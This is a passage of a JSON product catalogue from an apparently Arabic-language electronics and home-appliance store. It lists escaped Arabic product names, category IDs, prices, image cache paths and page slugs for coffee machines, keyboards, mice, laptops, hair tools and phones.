\u0641\u0627\u062a\u062d","c":["658","659","838"],"d":"","p":999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/f\/hfx10b03.lb.jpg","u":"delonghi-capsule-desk-electric-fan-heater-360-watts-green-hfx10b03-blue.html"},{"value":"\u0625\u064a\u062a\u0648\u0646 5 \u0625\u064a \u062c\u064a2 \u064a\u0648 \u0628\u064a \u0625\u0633 \u064a\u0648 \u0625\u0633 \u0628\u064a \u0625\u064a \u0633\u064a \u060c 2200 \u0641\u0648\u0644\u062a \u0623\u0645\u0628\u064a\u0631 \u060c 1200 \u0648\u0627\u0637","c":["598","848"],"d":"","p":12000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/e\/5e1200ud_1__1.jpg","u":"eaton-5e-gen2-ups-usb-iec-2200-va-1200-w.html"},{"value":"SK-2211 \u0645\u062c\u0641\u0641 \u0634\u0639\u0631 \u0633\u0648\u0643\u0627\u0646\u0649 \u0628\u0642\u0648\u0647 2400\u0648\u0627\u062a ","c":["658","702","705"],"d":"","p":338,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-2211--2.jpg","u":"sokany-hair-dryer-2400-watt-sk-2211.html"},{"value":"SK-916 \u0645\u0643\u0648\u0627\u0647 \u0634\u0639\u0631 \u0633\u0648\u0643\u0627\u0646\u0649 \u0628\u0642\u0648\u0647 750 \u0648\u0627\u062a","c":["658","702","704"],"d":"","p":260,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-916--2.jpg","u":"sokany-sk-916-hair-iron-with-a-power-of-750-w.html"},{"value":"SK-993 \u0645\u0643\u0648\u0627\u0647 \u0633\u0648\u0643\u0627\u0646\u0649 - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 ","c":["658","702","704"],"d":"","p":260,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-993.jpg","u":"sokany-hair-straightener-750-f-black-sk-993.html"},{"value":"SK-1910 \u0645\u0643\u0648\u0627\u0647 \u0633\u0648\u0643\u0627\u0646\u0649 - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647","c":["658","702","704"],"d":"","p":364,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-1910.jpg","u":"sokany-ceramic-hair-straightener-250-780-degree-black-sk-1910.html"},{"value":"FP 3131 \u0645\u062d\u0636\u0631 \u0637\u0639\u0627\u0645 \u0628\u064a\u0648\u0631\u0627\u064a\u0632 \u0645\u0646 \u0628\u0631\u0627\u0648\u0646\u060c 800 \u0648\u0627\u062a , \u0627\u0628\u064a\u0636","c":["658","659","694","907","909"],"d":"","p":4160,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/p\/fp-3131.jpg","u":"braun-purease-food-processor-800-watt-white-fp-3131-wh.html"},{"value":"EC850.M \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0642\u0647\u0648\u0629 \u0627\u0644\u0643\u0627\u0628\u062a\u0634\u064a\u0646\u0648 \u0648\u0627\u0644\u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u0628\u0645\u0636\u062e\u0629 \u0645\u0646 \u062f\u064a\u0644\u0648\u0646\u062c\u064a - \u0641\u0636\u064a ","c":["658","659","707","907","909"],"d":"","p":17000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/c\/ec850.m.jpg","u":"delonghi-pump-espresso-coffee-machine-15-bar-silver-ec-850-m.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0648 \u0645\u0627\u0648\u0633 \u0633\u0644\u0643\u064a 150 \u0645\u0648\u062f\u064a\u0644 240J7AA#ABV - \u0623\u0633\u0648\u062f","c":["547","548","685","907","916"],"d":"","p":800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/6\/160.jpg","u":"hp-wired-keyboard-and-mouse-160-numeric-keypad-1000-dpi-optical-sensor.html"},{"value":" \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0627\u0644\u0644\u0627\u0633\u0644\u0643\u064a\u0629 \u0643\u064a 130","c":["547","548","686"],"d":"","p":450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/1\/k130.jpg","u":"hp-gaming-keyboard-wired-k130.html"},{"value":" \u0644\u0648\u062d\u0629 \u0627\u0644\u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0633\u0644\u0643\u064a\u0629 \u0643\u064a 110","c":["547","548","686","907","916"],"d":"","p":475,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/1\/k110.jpg","u":"hp-keyboard-backlight-wired-k110.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a \u0645\u0627\u0648\u0633 1000 \u0628\u0631\u0648 \u0644\u0627\u0633\u0644\u0643\u064a","c":["547","548","549","907","916"],"d":"","p":300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/0\/1000-pro.jpg","u":"hp-mouse-s1000-pro-wireless.html"},{"value":"\u0644\u0627\u0628 \u062a\u0648\u0628 \u0627\u0633\u0648\u0633 \u0641\u064a\u0641\u0648 \u0628\u0648\u0643 \u062c\u0648 15 E1504FA-NJ005W\u060c \u0645\u0639\u0627\u0644\u062c \u0627\u064a\u0647 \u0627\u0645 \u062f\u064a \u0631\u0627\u064a\u0632\u0646 5 7520U\u060c \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 \u060c \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627\u060c \u0634\u0627\u0634\u0629 FHD \u0628\u062d\u062c\u0645 15.6 \u0628\u0648\u0635\u0629\u060c \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629 \u0627\u064a\u0647 \u0627\u0645 \u062f\u064a \u0631\u0627\u062f\u064a\u0648\u0646 \u062c\u0631\u0627\u0641\u064a\u0643\u0633\u060c \u0648\u064a\u0646\u062f\u0648\u0632 11 - \u0641\u0636\u064a","c":["547","552","569","907","910"],"d":"","p":18999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/6\/16413.jpg-1.jpg","u":"asus-vivobook-15-e1504fa-nj005w-r5-7520u-8gb-512gb-m-2-amd-radeon-15-6-windows-11.html"},{"value":"KG79 \u0645\u0637\u062d\u0646\u0629 \u062d\u0628\u0648\u0628 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0645\u0646 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0628\u0634\u0641\u0631\u0629 \u0645\u0646 \u0627\u0644\u0633\u062a\u0627\u0646\u0644\u0633 \u0633\u062a\u064a\u0644","c":["658","659","707"],"d":"","p":3499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/g\/kg79.jpg","u":"delonghi-coffee-grinder-110-watt-kg79.html"},{"value":"V2 Lite \u0641\u0631\u0634\u0627\u0629 \u0631\u0627\u0634 \u0628\u0631\u0627\u0634 \u0644\u0641\u0631\u062f \u0627\u0644\u0634\u0639\u0631 1200 \u0648\u0627\u062a - \u0623\u0633\u0648\u062f","c":["658","659","702","703"],"d":"","p":2699,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/v\/2\/v2-lite.jpg","u":"rush-brushv2-lite-brush-for-straightening-hair-1200w-black.html"},{"value":"X1 Lite \u0645\u0643\u0648\u0627\u0629 \u0641\u0631\u062f \u0627\u0644\u0634\u0639\u0631 \u0631\u0627\u0634 \u0628\u0631\u0627\u0634\u060c \u0631\u0648\u0632 \u062c\u0648\u0644\u062f","c":["550","658","702","704","902"],"d":"","p":2299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/x\/1\/x1-rose-gold.jpg","u":"x1-lite-rush-brush-hair-straightener-rose.html"},{"value":"STP46 \u0645\u0643\u0648\u0627\u0629 \u0628\u062e\u0627\u0631 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f \u060c 2000 \u0648\u0627\u062a ","c":["658","834","835"],"d":"","p":950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/stp46.000wp.jpg","u":"kenwood-stp46-steam-iron-2000w.html"},{"value":"Magnifica Start - ECAM223.61.GB \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0645\u0627\u062c\u0646\u064a\u0641\u064a\u0643\u0627 \u0633\u062a\u0627\u0631\u062a \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 \u0628\u0627\u0644\u0643\u0627\u0645\u0644 - \u0623\u0633\u0648\u062f  ","c":["658","659","707"],"d":"","p":27500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-07-09_at_4.36.39_pm.jpeg","u":"delonghi-ecam223-61-gb-1-8-l-fully-automatic-coffee-machine-1450w-black.html"},{"value":"Magnifica Start - ECAM220.80.SB \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0645\u0627\u062c\u0646\u064a\u0641\u064a\u0643\u0627 \u0633\u062a\u0627\u0631\u062a \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 \u0628\u0627\u0644\u0643\u0627\u0645\u0644 - \u0633\u064a\u0644\u0641\u0631 ","c":["658","659","707"],"d":"","p":32499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-07-09_at_4.37.48_pm_1.jpeg","u":"delonghi-ecam220-80-sb-coffee-machine-1-8-l-fully-automatic-1450w.html"},{"value":"X5b  \u0647\u0648\u0646\u0631 128 \u062c\u064a\u062c\u0627\u060c 4 \u062c\u064a\u062c\u0627 \u0631\u0627\u0645","c":["561","566","912"],"d":"","p":4499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017099.jpg","u":"honor-x5b-plus-4gb-128gb-blue.html"},{"value":"X5b  \u0647\u0648\u0646\u0631 128 \u062c\u064a\u062c\u0627\u060c 4 \u062c\u064a\u062c\u0627 \u0631\u0627\u0645","c":["561","566","912"],"d":"","p":4499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/x\/5\/x5b_black_1.jpg","u":"honor-x5b-plus-4gb-128gb-black.html"},{"value":"ET124 \u062a\u0648\u0633\u062a\u0631 \u0643\u0648\u0648\u0644 \u062a\u0627\u062a\u0634 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0644\u062a\u062d\u0645\u064a\u0635 \u0627\u0644\u062e\u0628\u0632\u060c 4 \u0634\u0631\u064a\u062d\u0629\u060c 1350 \u0648\u0627\u062a\u060c \u0627\u0628\u064a\u0636 ","c":["658","659","695"],"d":"","p":2400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/t\/et124-2.jpg","u":"black-decker-et124-toaster-cool-touch-for-toasting-bread-4-slices-1350-w-white.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0645\u0643\u0633 \u0643\u064a \u0625\u0633 \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0644\u0627\u0633\u0644\u0643\u064a\u0629 \u0645\u0636\u064a\u0626\u0629 -\u0627\u0644\u062c\u0631\u0627\u0641\u064a\u062a","c":["547","548","686"],"d":"","p":8000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/x\/mx-keys-s-advanced-wireless-illuminated-keyboard---graphite.jpg","u":"logitechmx-keys-s-advanced-wireless-illuminated-keyboard-graphite.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u064a\u0643 \u0642\u0644\u0645 \u0631\u0642\u0645\u064a \u0645\u0646 \u0643\u0631\u0627\u064a\u0648\u0646 \u0644\u062c\u0645\u064a\u0639 \u0627\u062c\u0647\u0632\u0629 \u0627\u064a\u0628\u0627\u062f","c":["547","548","713"],"d":"","p":5500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-crayon-for-ipad---intense-sorbet---other.jpg","u":"logitech-crayon-for-ipad-intense-sorbet-other.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0645\u0627\u0648\u0633 \u0628\u0644\u0648\u062a\u0648\u062b  \u062c\u0631\u0627\u0641\u064a\u062a MX Master 3S","c":["547","548","549"],"d":"","p":6500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-mx-master-3s-bluetooth-mouse---graphite.jpg","u":"logitech-mx-master-3s-bluetooth-mouse-graphite.html"},{"value":"\u0645\u0627\u0648\u0633 \u0644\u0648\u062c\u064a\u062a\u064a\u0643 \u062c\u064a\u0645\u0646\u062c \u0644\u0627\u064a\u062a \u0633\u064a\u0646\u0643 \u0627\u0631 \u062c\u0649 \u0628\u0649 6 \u0623\u0632\u0631\u0627\u0631  G102 ","c":["2","547","548","549","550","571","683","714","715"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech--g102-lightsync-gaming-mouse---white---eer.jpg","u":"logitech-g102-lightsync-rgb-6-button-gaming-mouse-1.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0645\u0627\u0648\u0634 3 \u0627\u0633 \u0627\u0645 \u0627\u0643\u0633 \u0628\u0644\u0648\u062a\u0648\u062b","c":["547","548","549"],"d":"","p":5000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/1\/910-006929.jpg","u":"logitech-mx-anywhere-3s-bluetooth-mouse-graphite.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0644\u0648\u062c\u064a\u062a\u0643 \u0628\u064a\u0628\u0644 \u0643\u064a\u0632 \u0662 \u0643\u064a 380 \u0623\u0633","c":["547","548","686"],"d":"","p":2500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/2\/920-011867.jpg","u":"pebble-keys-2-k380s-bluetooth-keyboard-graphite.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0628\u064a\u0628\u0644 2 \u0628\u0644\u0648\u062a\u0648\u062b \u0644\u0648\u062d\u0629 \u0627\u0644\u0645\u0641\u0627\u062a\u064a\u062d \u0643\u0648\u0645\u0628\u0648","c":["547","548","685"],"d":"","p":3600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/2\/920-012251.jpg","u":"logitech-pebble-2-bluetooth-keyboard-combo-tonal-graphite-ara.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u062c\u064a 335 \u0633\u0645\u0627\u0639\u0629 \u0631\u0623\u0633 \u0633\u0644\u0643\u064a\u0629 \u0644\u0644\u0623\u0644\u0639\u0627\u0628-\u0623\u0633\u0648\u062f-3.5 \u0645\u062a\u0631","c":["547","548","716"],"d":"","p":2500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/8\/981-000978.jpg","u":"logitech-g335-wired-gaming-headset-black-3-5-m.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u062c\u064a \u062c\u064a 435 \u0644\u0627\u064a\u062a\u0633\u0628\u064a\u062f \u0633\u0645\u0627\u0639\u0629 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0627\u0644\u0644\u0627\u0633\u0644\u0643\u064a\u0629-\u0623\u0633\u0648\u062f","c":["547","548","716"],"d":"","p":3300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/8\/981-001050.jpg","u":"logitechg-g435-lightspeed-wireless-gaming-headset-black.html"},{"value":"MQ10.001M \u0647\u0627\u0646\u062f \u0628\u0644\u0646\u062f\u0631 \u0645\u0627\u0644\u062a\u064a \u0643\u0648\u064a\u0643 1 \u0645\u0646 \u0628\u0631\u0627\u0648\u0646 450 \u0648\u0627\u062a + \u0648\u0639\u0627\u0621 ","c":["658","659","699"],"d":"","p":2000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/q\/mq10.001m-2.jpg","u":"braun-multiquick-1-hand-blender-with-beaker-600ml-450w-white-and-blue-mq10-001m.html"},{"value":"Eletta Explore - ECAM450.65.G \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0627\u0644\u064a\u062a\u0627 \u0627\u0643\u0633\u0628\u0644\u0648\u0631 \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 \u0628\u0627\u0644\u0643\u0627\u0645\u0644 \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 \u0627\u0644\u0648\u0643\u064a\u0644  ","c":["658","707"],"d":"","p":72999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/6\/a\/6a5a0629-8897-40ca-b756-095288bf9f53.jpg","u":"de-longhi-ecam450-65-g-eletta-explore-automatic-espresso-machine-1-8l-1450w-warranty-2-years-agent.html"},{"value":"\u0627\u0633\u0648\u0633 \u0641\u064a\u0641\u0648 \u0628\u0648\u0643 Go 15 E1504FA-NJ001 \u0644\u0627\u0628 \u062a\u0648\u0628 - \u0645\u0639\u0627\u0644\u062c AMD Ryzen R3-7320U - \u0631\u0627\u0645\u0627\u062a 4 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a SSD - \u062c\u0631\u0627\u0641\u064a\u0643 AMD Radeon\u2122  - \u0634\u0627\u0634\u0647 15.6'' FHD - \u0631\u0645\u0627\u062f\u064a","c":["547","552","569"],"d":"","p":13499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/7\/17118.jpg","u":"asus-vivobook-go-15-e1504fa-nj001-r3-7320u-4gb-256gb-m-2-amd-radeon-graphics-15-6-fhd-dos.html"},{"value":"\u0627\u0633\u0648\u0633 \u0641\u064a\u0641\u0648 \u0628\u0648\u0643 Go 15 E1504GA-NJ606W \u0644\u0627\u0628 \u062a\u0648\u0628 - \u0627\u0646\u062a\u0644\u00ae \u0643\u0648\u0631\u2122 i3-N305 - \u0631\u0627\u0645\u0627\u062a 4 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a SSD - \u062c\u0631\u0627\u0641\u064a\u0643 Intel\u00ae UHD Graphics - \u0634\u0627\u0634\u0647 15.6'' FHD - \u0648\u064a\u0646\u062f\u0648\u0632 11","c":["547","552","569","919","938","942"],"d":"","p":13499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/o\/go-15-e1504ga-nj606w.jpg","u":"asus-vivobook-go-15-e1504ga-nj606w-i3-n305-4gb-256g-intel-uhd-graphics-15-6-fhd-aspect-ratio-win11.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a \u0645\u0627\u0648\u0633   M180","c":["547","548","549"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/p\/hp-mouse-wired-m180.jpg","u":"hp-mouse-wired-m180.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d Dell Multimedia \u0633\u0644\u0643\u064a\u0629\u060c \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0623\u0633\u0648\u062f - KB216","c":["547","548","686"],"d":"","p":550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/b\/kb216.jpg","u":"dell-multimedia-wired-keyboard-black-kb216.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u062c\u064a\u0646\u064a\u0648\u0633 \u0633\u0643\u0648\u0631\u0628\u064a\u0648\u0646 K5","c":["547","548","686"],"d":"","p":400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/e\/genus-gaming-keyboard-k5.jpg","u":"genius-gaming-keyboard-scorpion-k5.html"},{"value":"\u0647\u0627\u062a\u0641 \u0623\u0631\u0636\u064a \u0628\u0633\u0644\u0643  \u0644\u0644\u0645\u0646\u0632\u0644 \u0648\u0627\u0644\u0645\u0643\u062a\u0628 \u0645\u0646 \u0623\u0644\u0643\u0627\u062a\u064a\u0644\u060c \u0645\u0632\u0648\u062f \u0628\u0645\u0641\u062a\u0627\u062d \u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0628\u0627\u0644\u0631\u0642\u0645 \u0627\u0644\u0623\u062e\u064a\u0631 \u0648\u0645\u0624\u0634\u0631 \u0627\u062a\u0635\u0627\u0644 \u0645\u0631\u0626\u064a \u0648\u062a\u062d\u0643\u0645 \u0641\u064a \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062aT26","c":["561","917"],"d":"","p":1000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/l\/alcatel-t26.jpg","u":"alcatel-t26-corded-telephone.html"},{"value":"\u0627\u0644\u0643\u0627\u062a\u064a\u0644 \u062a\u0644\u064a\u0641\u0648\u0646 \u0623\u0631\u0636\u064a \u0645\u0632\u0648\u062f \u0628\u0645\u0639\u0631\u0641 \u0627\u0644\u0645\u062a\u0635\u0644 \u0648\u0648\u0638\u064a\u0641\u0629 \u0627\u0644\u062a\u0643\u0644\u0645 \u0627\u0644\u062d\u0631 \u0645\u0648\u062f\u064a\u0644 T-56 ","c":["561","917"],"d":"","p":1650,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/l\/alcatel-t56.jpg","u":"alcatel-t56-corded-phone-with-numerical-display-with-caller-id.html"},{"value":"\u0628\u0627\u0646\u0627\u0633\u0648\u0646\u064a\u0643 \u0647\u0627\u062a\u0641 \u0633\u0644\u0643\u064a \u0645\u0632\u0648\u062f \u0628\u062e\u0627\u0635\u064a\u0629 \u0627\u0639\u0627\u062f\u0629 \u0627\u0644\u0637\u0644\u0628 + \u062e\u0627\u0635\u064a\u0629 \u0627\u0644\u062a\u062d\u0643\u0645 \u0641\u0649 \u0627\u0644\u0635\u0648\u062a KX-Ts500","c":["561","917"],"d":"","p":1700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/s\/ts500.jpg","u":"panasonic-ts500-integrated-corded-telephone-white.html"},{"value":"\u0627\u0644\u0639\u062f\u0644 \u062a\u0643 \u0647\u0627\u062a\u0641 \u0633\u0644\u0643\u064a - 924","c":["561","917"],"d":"","p":650,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/l\/el-adl-924.jpg","u":"el-adl-924-corded-office-phone-with-caller-id.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0643\u0627\u0645\u064a\u0631\u0627 \u0648\u064a\u0628  \u062c\u0631\u0627\u0641\u064a\u062a BRIO 100","c":["547","548","727"],"d":"","p":2200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/6\/960-001585.jpg","u":"logitech-brio-100-full-hd-webcam-graphite-usb.html"},{"value":"\u0645\u0627\u0648\u0633 \u0623\u0644\u0639\u0627\u0628 \u0633\u0644\u0643\u064a LOGITECH G502 X - \u0623\u0633\u0648\u062f - USB - EWR2","c":["547","548","549"],"d":"","p":3300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/1\/910-006139.jpg","u":"logitech-g502-x-corded-gaming-mouse-black-usb-ewr2.html"},{"value":"\u0645\u0627\u0648\u0633 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 LOGITECH G502 X - \u0623\u0628\u064a\u0636 - USB -  EWR2-934","c":["547","548","549"],"d":"","p":3300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/1\/910-006147.jpg","u":"logitech-g502-x-gaming-mouse-white-usb-n-a-ewr2-934.html"},{"value":"\u062f\u064a\u0644-\u0623\u0648\u0628\u062a\u064a \u0628\u0644\u064a\u0643\u0633-7020-MT-G14- \u0625\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 7 14700- 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a-512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a-\u062f\u0648\u0633","c":["547","653","655","938","942"],"d":"","p":32666,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/7\/0\/7020.jpg","u":"dell-opti-plex-7020-mt-g14-intel-core-i7-14700-8g-512g-dos.html"},{"value":"FDM71.980 \u0645\u062d\u0636\u0631 \u0627\u0644\u0637\u0639\u0627\u0645 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f 3 \u0644\u062a\u0631\u060c 1000 \u0648\u0627\u062a , 11\u0642\u0637\u0639\u0629 , \u0633\u0631\u0639\u0627\u062a \u0645\u062a\u063a\u064a\u0631\u0629 \u0648 \u0646\u0628\u0636  ","c":["658","659","690","694"],"d":"","p":12000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/d\/fdm71.980.jpg","u":"kenwood-food-processor-1000w-with-glass-blender-glass-mill-juicer-extractor-dual-metal-whisk-dough-maker-citrus-juicer-express-serve-salad-maker-fdm71-980ss-silver.html"},{"value":"SAF80W-B5 \u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631\u060c 8 \u0644\u062a\u0631\u060c 1700 \u0648\u0627\u062a , \u0628\u0646\u0627\u0641\u0630\u0629 , \u0627\u0633\u0648\u062f ","c":["658","659","691"],"d":"","p":5100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/a\/saf80w-b5.jpg","u":"black-decker-digital-air-fryer-8-liters-1700-watt-black-saf80-b5.html"},{"value":"ET444 \u062a\u0648\u062a\u0633\u062a\u0631 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631\u060c 4 \u0634\u0631\u064a\u062d\u0629\u060c 2100 \u0648\u0627\u062a\u060c \u0641\u0636\u064a","c":["658","659","690","873"],"d":"","p":3300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/t\/et444.jpg","u":"black-decker-toaster-4-slices-2100-watt-silver-et444-b5.html"},{"value":"OK0034-04 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u0645\u0646 \u0627\u0648\u0643\u0627 -\u0633\u0648\u0644\u0648 - \u0627\u0633\u0648\u062f * \u0646\u062d\u0627\u0633\u064a ","c":["658","659","707"],"d":"","p":8499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok0034-copper.jpg","u":"okka-semi-automatic-espresso-machine-ok0034-0400.html"},{"value":"OK0034-05 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u0645\u0646 \u0627\u0648\u0643\u0627 -\u0633\u0648\u0644\u0648 - \u0627\u0633\u0648\u062f * \u0641\u0636\u064a ","c":["658","659","707"],"d":"","p":8499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok0034-silver.jpg","u":"okka-semi-automatic-espresso-machine-ok0034-05.html"},{"value":"OK0032-05 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u0645\u0646 \u0627\u0648\u0643\u0627 -\u0633\u0648\u0644\u0648 \u0627\u0645 + \u062f\u0648\u0631\u0642 \u0644\u0644\u062d\u0644\u064a\u0628 -\u0627\u0633\u0648\u062f * \u0641\u0636\u064a ","c":["658","707"],"d":"","p":12350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok0032-silver.jpg2.jpg","u":"arzum-okka-solo-m-semi-automatic-espresso-machine-ok0032-500-black-silver.html"},{"value":" OK0032-04 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u0645\u0646 \u0627\u0648\u0643\u0627 -\u0633\u0648\u0644\u0648 \u0627\u0645 + \u062f\u0648\u0631\u0642 \u0644\u0644\u062d\u0644\u064a\u0628 -\u0627\u0633\u0648\u062f * \u0646\u062d\u0627\u0633\u064a","c":["658","707"],"d":"","p":12350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok0032chopper.jpg","u":"arzum-okka-solo-m-semi-automatic-espresso-machine-ok0032-04.html"},{"value":"DCM85-B5 \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u0627\u0645\u0631\u064a\u0643\u064a\u0629 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 900\u0648\u0627\u062a \u0633\u0639\u0629 12 \u0643\u0648\u0628 - \u0627\u0633\u0648\u062f 